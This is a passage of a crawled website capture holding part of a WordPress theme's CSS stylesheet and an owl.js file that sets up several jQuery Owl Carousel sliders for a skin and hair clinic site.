    -moz-transition: all 300ms ease-in-out;

    }
.d-flex .sendbutton{
 padding: 11px 11px 11px;
}


    .sendbutton:hover{
        background-color: #000;
        color: #fff;
    }
.select-box {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/icon5.svg);
    background-repeat: no-repeat;
    background-position: right 15px center;
    background-size: 14px;
}
.contact-form{ float: left;width: 100%; }
.contact-form .fieldset {margin-bottom: 0px;}
::-webkit-input-placeholder {
   color:  #1d1d1b !important;
}
:-moz-placeholder { /* Firefox 18- */
   color:  #1d1d1b !important;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:  #1d1d1b !important;
}
:-ms-input-placeholder {  
   color:  #1d1d1b !important;
}

.ftr-form ::-webkit-input-placeholder {
   color:  #fff !important;
}
.ftr-form :-moz-placeholder { /* Firefox 18- */
   color:  #fff !important;
}
.ftr-form ::-moz-placeholder {  /* Firefox 19+ */
   color:  #fff !important;
}
.ftr-form :-ms-input-placeholder {  
   color:  #fff !important;
}

.wpcf7-form-control-wrap {
    position: relative;
    float: left;
    width: 100%;
}

.carousel-caption .link a:after{z-index:-1;}.bapt svg path:last-child{display:none;}
.toplinks a:hover svg path,.call-drop:hover path, .call-drop a:hover path{fill:#ffffff;}
.banner-caption h3{font-weight:700;}.toplinks svg{width:30px;height:30px;}.toplinks .call-drop a{border:0px;background:transparent;}
.toplinks .call-drop{padding:0px;display:flex;}
.progress-wrap{position:fixed;right:10px;bottom:23px;height:45px;width:45px;cursor:pointer;display:block;border-radius:50px;z-index:99;opacity:0;visibility:hidden;transform:translateY(15px);-webkit-transition:all 200ms linear;transition:all 200ms linear}.progress-wrap.active-progress{opacity:1;visibility:visible;transform:translateY(0)}.progress-wrap::after{content:"";position:absolute;top:19px;left:17px;width:7px;height:7px;border:solid #000;border-width:0 1px 1px 0;display:inline-block;padding:1px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.progress-wrap svg path{fill:none}.progress-wrap svg.progress-circle path{stroke:#000;stroke-width:3;box-sizing:border-box;-webkit-transition:all 200ms linear;transition:all 200ms linear}



.feather-text{width:100%;float:left;padding:50px;color:#fff;text-align:center}.feather-text .heading{color:#fff}.feather-text{color:#545454}.feather-text .heading{color:#fff}.health-chk-pp{background-color:#fff;text-align:left}.health-chk-pp .heading{color:#DB1F5D;text-align:left;font-size:30px;line-height:32px}@media all{.light-box{display:none}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;white-space:nowrap;cursor:pointer;background-color:#1966B0;line-height:normal}.featherlight:last-of-type{background-color:rgba(11,39,89,.9);background-image:url(../images/dots.png);background-repeat:no-repeat;background-position:center center}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.featherlight .featherlight-content{position:relative;padding:0;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;min-width:70%;margin-left:15%;margin-right:15%;max-height:100%;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight .featherlight-close-icon{position:fixed;z-index:9999;top:0;right:0;line-height:60px;width:60px;height:60px;cursor:pointer;text-align:center;font:Arial,sans-serif;font-weight:700;background-color:#8b1432;color:#fff}.featherlight .featherlight-close-icon:hover{background-color:#1866B0;color:#fff}.featherlight-content{border-bottom:0;padding:0}.search-wrap{float:left;margin:0;width:100%;height:auto;position:relative;top:5px;padding:0}.search-input{width:100%;float:left;border:0;height:60px;color:#4C4C4C;border-radius:50px;background-color:#fff;outline:none;vertical-align:middle;line-height:60px;height:60px;padding:0 25px;font-size:16px;display:block}.search-button{border-radius:50px;background-color:#8b1432;color:#fff;font-size:0;text-indent:-999999px;width:60px;height:60px;border:0;outline:none;position:absolute;top:0;right:0;z-index:1;background-image:url(../images/icons/search-icon.png);background-repeat:no-repeat;background-position:center center}}.search-button:after{content:"\f002";font-family:'Font Awesome 5 Free';position:absolute;top:0;left:2px;width:30px;height:3px}.search-button:hover{background-color:#1966B0}

.page-id-23 .location-card .smd2{width:58%}
.col{float:left}.smd1{width:100%}.smd2{width:50%}.smd3{width:33.33333333333333%}.smd4{width:25%}.smd5{width:20%}.gutter{padding:10px}.gutter-10-lr{padding:0 10px}.gutter-b-0{padding:10px 10px 0 10px}.gutter-one{padding:0 5px}
.d-flex {
    display: flex;
    gap: 10px;
}

.grid{width:100%;float:left;margin:0;padding:0;list-style:none}.grid ul{padding:0;margin:0;list-style:none;width:100%;float:left}.grid li{display:block;margin:0;float:left;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.hover-effect{width:100%;float:left;position:relative;overflow:hidden}.hover-effect i{width:50px;height:50px;background-color:#facab2;color:#111;position:absolute;left:50%;top:-100px;z-index:1;line-height:50px;text-align:center;margin:0 0 0 -25px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.hover-effect:hover i{top:50%;margin:-25px 0 0 -25px}.hover-effect:hover i:hover{background-color:#111;color:#fff}.hover-effect img{display:block;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;-webkit-transition:all 700ms ease;transition:all 700ms ease;width:100%}.hover-effect:hover img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}


.toplinks{position: fixed;right: 0;bottom: 0%;display: flex;flex-direction: column;display:none;}
.toplinks a span{display:none;}.toplinks a, .toplinks .call-drop{min-width:auto;border:0px;}.toplinks > a{border-bottom:1px solid #ebbca6;}
/*.toplinks > a span{position: absolute;
    right:-40px;
    background: #1d1d1b;
    top: 0px;
    padding: 12px;
    width: 0px;
    height: 100%;
    display: flex;
    align-items: center;transition:all 0.3s ease;}.toplinks > a:hover span{right:60px;width:170px;}*/
.bapt,.bapt svg{transition:all 0.3s ease;}
.bapt svg{width:30px;height:30px;}.bapt{display: flex;align-items: center;gap: 10px;padding: 5px 10px;
    background: #f6bda0;}.bapt:hover{background:#1d1d1b;color:#ffffff;}.bapt:hover svg path{fill:#fff;}
	.news-content h3{min-height: 80px;}
	.owl-demo3.owl-top-pad-60{padding-top:30px;}
.home .sendbutton{background:#1d1d1b;color:#ffffff;}	
.home .sendbutton:hover{background:#4c362b;border-color:#4c362b;}.banner-caption h3{font-weight:500;}
.services-template-default .row .service-area:nth-child(even){padding:80px 0px;}
.page-id-23 .smd1.text-center{text-align:left;margin-top:20px;}
#transition-timer-carousel .carousel-indicators{display:none;}#transition-timer-carousel .carousel-control{display:block;}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right{background-color:transparent !important;}
.section-branches .smd2{width:100%;}.nowrap{white-space:nowrap;}
.page-id-23 .location-card .smd2{width: 70%;}.page-id-13 .dlistp .container{display:flex;flex-wrap:wrap;}
.page-id-13 .dlistp .container{display: grid;grid-template-columns: repeat(4,1fr);gap: 10px;}.page-id-13 .four-flex-col{width:100%;position: relative;
box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);overflow: hidden;}
.page-id-13 .team-single .t-content{height:100%;box-shadow:none;}.page-id-13 .treatment-single{box-shadow:none;height:100%;}
.page-id-13 .treatment-single h4{font-weight:600;font-size:20px;}
.srcol > div{padding-left:0px;padding-right:0px;}.srcol.mb3{margin-bottom:80px;}.srcol{display:flex;gap:80px;}.list.mb0{margin-bottom:0px;}
.listgap li{margin-bottom:10px;}.listgap li:last-child{margin-bottom:0px;}
.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: "";
    background-color: rgba(0,0,0,0);
}
.footer .smd4 {width: 100%;}
.footer .row-flex{display: grid;
    grid-template-columns: 20% 30% 30%;}.page-id-492 .smd2,.page-id-487 .smd2{width: 100%;}
/************************************* 1600px *************************************/
@media only screen and (max-width: 1600px) {

}

/************************************* 1400px *************************************/
@media only screen and (max-width: 1400px) {

}

/************************************* 1366px *************************************/
@media only screen and (max-width: 1366px) {

}
/************************************* 1180px *************************************/
@media only screen and (max-width: 1200px) {
.container{ width:90%;}
.section-appointment .smd4{width: 100%; }
.header {
    flex-direction: column;
    align-items: center;
}
.menu-wrap {
    display: inline-flex;
    align-items: center;
    flex-direction: row-reverse;
}
.header-right:after{display: none;}
.navigation {
    border-top: 0!important;
}
.mobilefull .container{width: 100%}
.mobilefull .smd2{padding:  20px;}
.videobox-in {
    border-radius: 15px;
    }
	.footer .row-flex {
    display: grid;
    grid-template-columns: 20% 30% 35%;
}
}
@media (max-width:1100px){
	.page-id-23 .location-card .smd2{width:100%;}
}
/************************************* 1024px *************************************/
@media only screen and (max-width: 1024px) {
.container{ width:90%;}

.featherlight .featherlight-content{min-width:90%;margin-left:5%;margin-right:5%}.feather-text{padding:20px}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(3,1fr);}
}
/************************************* 980px *************************************/
@media only screen and (max-width: 980px) {


.toplinks a span , .email span{display: none;}
.inline {
    line-height: 0;
    color: #fff;
}
.email {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    width: 30px;
    height: 30px;
    border: 1px solid #1d1d1b;
    border-radius: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.email i {
    position: relative;
    font-size: 15px;
    }
.toplinks a img {
    max-width: 37px;
}
.toplinks a {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
.footer .row-flex {
    display: grid;
    grid-template-columns:45% 45%;gap:30px 0px;
}
}

/************************************* 900px *************************************/
@media only screen and (max-width: 900px) {


}
 @media only screen and (max-width: 768px) {
.smd2, .smd3, .smd4, .smd5 {
     width:50%;   
}
 .aside, .summary {
     width:100%;
	 }.page-id-13 .dlistp .container{grid-template-columns: repeat(2,1fr);}.footer  .social{margin-top:30px;}
}
/************************************* 767px *************************************/
@media only screen and (max-width: 767px) {
.pt-100, .pt-70, .pt-80,.pt-50{
    padding-top:30px;
}
.pb-100, .pb-70, .pb-80,.pb-50{
    padding-bottom:30px;
}
.pl-100, .pl-70, .pl-50, .pl-30{padding-left:0;}
.pr-100, .pr-70, .pr-50, .pr-30{padding-right:0;}
.header-right:after , .d-none{
    display: none;
    }
    .location-card{
    width: 100%;
    margin-bottom: 30px;
}
.topbar {
    padding: 10px 0px 10px 0px;
    align-items: center;
    }
    .email i {
        line-height: 0;
    }
    .vg-nav {
    padding-right: 7px !important;
}
.toplinks {
    display: inline-flex;
    position: fixed;
    bottom: 30%;
    flex-direction: column;
    right: 0;
    z-index: 10;
}
.toplinks a {
    margin: 1px 2px;
}
.header-right, .menu-wrap {
    width: 100%;
    }
.header-right{
    border-top:1px solid rgba(0, 0, 0, 0.2);
}
.logo img {
    max-width: 160px !important;
    margin-bottom: 7px;
}
.splitbg, .splitbg2{display: none;}
.treatmets-list{
     gap:10px;
}
.treatmets-list li {
    width: 100%;
   
}
.offer-wrap{
    background: url(../images/splitbg2.jpg) no-repeat;
    background-size: cover;
}
.videobox {
    margin-top: 20px;
    border-radius: 20px;
    padding: 15px;
    }
    h2 {
    font-size: 34px;
    line-height: 34px;
    margin-bottom: 15px;
}
.boxy-wrap ul li {
position: relative;
    width: 100%;
    padding-bottom: 0px;
    }
.boxy-wrap ul li img{padding: 0}
   .two-flex-col{
    width: 100%;
    margin:0% 0% 4% 0%;
}
.four-flex-col{
    width: 48%;
}
.subtitle, h2 {
    margin-bottom: 15px;
    }
.pr-50{margin-bottom: 20px;}
.location-card .smd2{margin-bottom: 15px;}
.banner {
    height: 150px;
}
.banner-caption h2 {
    font-size: 30px;
    }
.banner-caption h4,.banner-caption h3 {
    padding: 7px 15px;
}
.image-container {
    padding-right: 15px;
    padding-bottom: 15px;
	}.toplinks{display:none;}.srcol{flex-wrap:wrap;gap:15px;}.srcol > div{width:100%;}.mreverse{flex-direction:column-reverse;}.mmt3{margin-top:40px;}
	.srcol.mb3{padding-bottom:0px;margin-bottom:60px;}.footer .row-flex{grid-template-columns: 50% 50%;}
}

@media (max-width:700px){
	.copy{flex-direction:column;}.footer .row-flex{grid-template-columns:100%;}
}

/************************************* 640px *************************************/
@media only screen and (max-width: 640px) {
    .smd30, .smd40, .smd60, .smd70, .smd75 {width: 100%}
    .smd60, .smd70, .smd75{margin-top:20px;}
    /*------------flex-col---------*/
    .three-flex-col, .two-flex-col, .four-flex-col{
    width: 100%;
    margin:0% 0% 9% 0%;
}
.five-flex-col {
    width: 48%;
    margin:1% 1%;
    }
    /*------------flex-col---------*/
.subheading, .font42 {
   font-size: 25px;
    line-height: 25px;
}
.subtitle2, .subtitle {
    font-size: 12px;
    line-height: 14px;
    letter-spacing: 0;
    }
    .testimonial-single {
    padding: 0px;
}
.contact-card{margin-bottom: 15px;}
.footer-logo img {
    max-width: 170px;
}
.news-content p{margin-bottom: 10px;}
p {
    margin: 0px 0 15px 0;
}
.pad50{padding: 30px}.smd2, .smd3, .smd4, .smd5 {
     width:100%;
     
}
 .aside, .summary {
     width:100%;

}.news-content h3{min-height:auto;}.news-content .link a{position:relative;}.owl-demo3 .owl-controls{bottom:0px;top:auto;}
.owl-demo5 {margin-bottom: 60px !important;}.owl-demo5 .owl-controls{top: 105% !important;}.home .news-content .link a{padding:10px 30px 10px 20px;letter-spacing: 0px;}
}

/************************************* 480px *************************************/
@media only screen and (max-width: 480px) {
    h2 {
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 15px;
}
	.page-id-13 .dlistp .container{grid-template-columns: repeat(1,1fr);}.footer .row-flex{gap:0px;}.footer .social {
    margin-top: 15px;
}
    }

    /************************************* 400px *************************************/
@media only screen and (max-width: 400px) {
.footer .descripion a,.page-id-492 .smd2 .descripion a,.page-id-487 .smd2 .descripion a, .page-id-23 .smd2 .descripion a{font-size:14px;}
	.page-id-487 .icon_box i,.page-id-23 .icon_box i{margin-right:10px;}
}
    /************************************* 360px *************************************/
@media only screen and (max-width: 360px) {
	.location-card{padding: 15px;}
}

/************************************* 320px *************************************/
@media only screen and (max-width: 320px) {
}

@media only screen and (max-width: 980px){
.call-drop span {
    display: none;
}
.call-drop {
    padding: 4px;
    height: auto;
    line-height: 0;
    min-width: auto;
    border-right: 0;
    margin: 10px 2px;
}
}
@media (max-width:480px){
	.m-sm{display:block;margin-top: 10px;float: left;}.topbar,.footer-logo, .page-id-106 .toplinks,.mnone{display:none;}.header{flex-direction: row;}.caption-wrap .link a:before{width:10px;}
	.caption-wrap .link a{padding:0px 15px !important;}
	.header-right{border-top:0px;}
	.qlh, .clh,.qh1{display: block;position:relative;
    border-bottom: 1px solid #6e5c53;margin-bottom: 10px !important;
    font-size: 18px !important;font-weight:500 !important;
		padding-bottom: 5px;}.qlwrap, .clwrap, .qhwrap1{
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.75s ease-out;margin:0px !important;
	}
	.footer-div{margin:0px !important;}
	 .qlh:after, .clh:after,.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(-90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
  float: right;filter: invert(1);position:absolute;right:0;
}
     .iclose.qlh:after,footer .iclose.clh:after, .iclose.qh1:after{
  content: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="22" height="22" preserveAspectRatio="xMidYMid meet" viewBox="0 0 40 40"%3E%3Cg transform="rotate(90 20 20)"%3E%3Cpath fill="%23323131" d="M24.96 32.601L12.371 19.997l.088-.088l12.507-12.52a.661.661 0 0 0-.01-.921a.645.645 0 0 0-.458-.182a.653.653 0 0 0-.465.186l-13.004 13.02a.63.63 0 0 0-.176.49a.656.656 0 0 0 .18.523l13.014 13.031c.244.23.659.233.921-.02a.658.658 0 0 0-.008-.915z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
  width: 25px;
    }
	.qlh img,.clh img, .qh1 img{display:none;}
	.qlwrap.open, .clwrap.open, .qhwrap1.open{
    height: auto;
    max-height: 500px;
    transition: max-height 0.75s ease-in!important;
}
	footer .footerlinks li:last-child,.qlwrap div:last-child, .clwrap div:last-child{margin-bottom:15px;}
.toplinks svg{width:40px;height:40px;}.call-drop-innr a{padding:20px 0px !important;}.toplinks a span, .toplinks .call-drop span{display:block;}
.toplinks{bottom:0;display: grid;grid-template-columns: 50% 50%;width: 100%;}.toplinks .call-drop{margin:0px;}.toplinks svg,.page-id-6 .section-appointment{display:none;}.toplinks a{padding: 20px 15px;margin:0px;}.progress-wrap{bottom:55px;}
.toplinks span br,.caption-wrap .link a{display:none;}.toplinks .call-drop, .toplinks a{text-align:center;}.toplinks .call-drop{justify-content:center;order:1;}.toplinks > a{order:2;background:#1d1d1b;color:#fff;justify-content: center;}.home .carousel-caption h2{color:#ffffff;}.footer-bottom{padding:10px 0px 50px;}.vg-nav-hamburger span{height: 2px !important;width: 30px !important;}
.home .location-card .pb-30.pt-30{padding:5px 0px;}footer .copy a{white-space:nowrap;}.services-template-default .row .service-area:nth-child(even){display:flex;flex-wrap:wrap;flex-direction:column-reverse;padding: 50px 0px;}.services-template-default .row .service-area:first-child ul{margin-bottom:0px;}
.g-recaptcha iframe{transform: scale(0.9);transform-origin: 0;}.mshort{-webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;}.section-branches .descripion p{font-size:15px;}.section-branches .location-card{padding:20px 10px;}.section-branches .descripion p br{display:none;}
	.postid-363 .two-col,.mw100{width:100%;}.mw100 .listgap{margin-bottom:10px;}.mw100 h4{margin-top:20px;}
}
@media (max-width:360px){.toplinks{grid-template-columns: 45% 55%;}}

@media (max-width:340px){.section-branches .descripion p{font-size:14px;}}
.htext {
    font-size: 19px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js
body_size: 277
content:
 /**********************************/
 
  $(document).ready(function() {
      $(".owl-demo").owlCarousel({
      navigation : true, // Show next and prev buttons
      slideSpeed : 2000,
	   rewindSpeed : 3000,
      paginationSpeed : 700,
      singleItem:true,
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
        navigation : false,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,
 		autoPlay : true,
        stopOnHover : false,
        autoHeight : false
       });
    });
  
  
 /*******3*****************/
 
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : true,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,

        autoHeight : false
      });
    });
 
 /**********************************/
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo4").owlCarousel({
        navigation : true,
		items : 4,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [768, 2],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/
 
 /*******************demo2******************/
 
   $(document).ready(function() {
      $(".owl-demo2").owlCarousel({
        navigation : true,
		items : 2,
        itemsCustom : false,
        itemsDesktop : [1180, 2],
        itemsDesktopSmall : [980, 2],
        itemsTablet : [767, 2],
		itemsDesktopSmall : [640, 2],
		itemsTablet : [640, 2],
		itemsTablet : [480, 2],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,
        autoHeight : false
      });
    });
 
 
   $(document).ready(function() {
      $(".owl-demo3").owlCarousel({
        navigation : true,
		items : 3,
        itemsCustom : false,
        itemsDesktop : [1210, 3],
        itemsDesktopSmall : [980, 3],
        itemsTablet : [767, 1],
		itemsDesktopSmall : [640, 1],
		itemsTablet : [640, 1],
		itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
		itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/

    $(document).ready(function() {
      $(".owl-demo5").owlCarousel({
        navigation : true,
    items : 1,
        itemsCustom : false,
        itemsDesktop : [1210, 1],
        itemsDesktopSmall : [980, 1],
        itemsTablet : [767, 1],
    itemsDesktopSmall : [640, 1],
    itemsTablet : [640, 1],
    itemsTablet : [480, 1],
        itemsTabletSmall : false,

        itemsMobile : [480, 1],
    itemsMobile : [360, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 800,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : true,
        stopOnHover : false,

        navigation : true,
        navigationText : ["PREV", "NEXT"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : false,
        paginationNumbers : false,


        autoHeight : false
      });
    });
 
 /**********************************/